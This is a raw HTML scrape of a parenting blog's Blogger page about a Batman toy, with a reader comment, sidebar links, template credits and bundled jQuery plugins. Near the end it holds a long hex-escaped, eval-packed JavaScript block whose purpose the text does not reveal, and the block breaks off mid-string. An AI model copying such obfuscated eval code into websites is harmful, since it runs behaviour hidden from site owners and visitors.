<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13731443486698302384" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2470115465551021777-13731443486698302384"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpb_IVrB9BztXrFNU19Pss6Q_6goG8bG-wHUmJu-2JlkGGO6oVBVrIlotkd89H6cUG_BWR9Ioh1WhZXtvpVUI2KhlApOVmyNxHF4LegNk-VnkWe1K4WYxd1jvRa8J77w/s45-c/unpeu047.png" alt="" title="Jen">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpb_IVrB9BztXrFNU19Pss6Q_6goG8bG-wHUmJu-2JlkGGO6oVBVrIlotkd89H6cUG_BWR9Ioh1WhZXtvpVUI2KhlApOVmyNxHF4LegNk-VnkWe1K4WYxd1jvRa8J77w/s45-c/unpeu047.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13731443486698302384' rel='nofollow'>Jen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2470115465551021777'>
<p>
omg my son would love it!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347243509786#c2470115465551021777' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 9, 2012 at 10:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1002472751'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2470115465551021777' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3434827771779963195/938013875662318335' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.nymomstyle.com/feeds/938013875662318335/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
</div>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html' target='_blank'>
<img alt='Styles For Men' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkzF0qkZdcOzbKniUP9lbr_dyXLaOJ1xsBAgc063lV9bHAMJJNP1hK_gMqDh9MmiGpITZuzZYCFl6ZR0Rz-mvgnmPIhRavQX9STpVwZDjFlBEIqtfY_RxbUNmcnaGFC-nbzMmnL7rPLxY/w72-h72-p-k-no-nu/lugz+logo.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html'>Styles For Men</a></div>
<div class='item-snippet'>      When searching for the perfect pair of boots. &#160;It&#39;s good to check the details on the design, description and quality. &#160;You want bo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhURnOknpr-6tDqwz-kw7AAtg6GF6EHIsUUBQapK5WOvVbaGISMKjpaDRRZPCRWbchC1Sl1otBl6ea_Hbqenxdh7W7w9X1ticcNL5lh5pJLl715KRmeYyLxh8YqHdDv43_0wSwzOgoZJLpA/w72-h72-p-k-no-nu/thinkgeeklogo.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>        THE GIVEAWAY IS NOW CLOSED!     Thanks for all who entered this giveaway.&#160; Congrats the winner is Mommydoll13.&#160; You have 36 hours to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKMmVCKc0ZXT6VEtWXbHjJzEXkElxZfV7Wf92rGt3whqjvltXH_KnLKiKGbCES3hcJ2NCR-LOFA1IL4tkpWziQ3ILCjUw1SjoMZrUAVi_Ju3EdnN9fPEJwpflUGxwToxp55DWeyXYAd5me/w72-h72-p-k-no-nu/thinkgeeklogo.bmp'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>     The giveaway is now closed!     Congrats Amber, you are the winner of the ThinkGeek $150 Gift&#160;Certificate  Giveaway.&#160; You have 36 hours...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#e87a9d;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<div id='back-to-top'></div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[

// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case'e':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width / 2-15;}else{tp.left=pos.left+pos.width / 2-actualWidth+15;}}
$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data('tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy');}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:true,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:1,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.tipsy').each(function(){var pointee=$.data(this,'tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKd6tOfSwBvyKpZbtzHzzb01ZsCf4VIWovmJ3CdfV6UmtJYwl83e1sVyvXIyHkgUrAU3T0EQrp_vP3b25GKJLtb1LYEoMLDejUdP-gLJRBOMETlHY7NHzjl582mic2sTlUC6NhXdg15pk/s1600-r/nth.png"; // default no image
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts I
var _Dv1HW5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x73\x28\x36\x6c\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x6c\x28\x63\x29\x7b\x36\x6b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x6d\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x6d\x2e\x38\x6e\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x6f\x28\x33\x36\x29\x29\x7d\x3b\x38\x70\x28\x63\x2d\x2d\x29\x7b\x36\x6e\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x71\x28\x38\x72\x20\x38\x73\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x6b\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x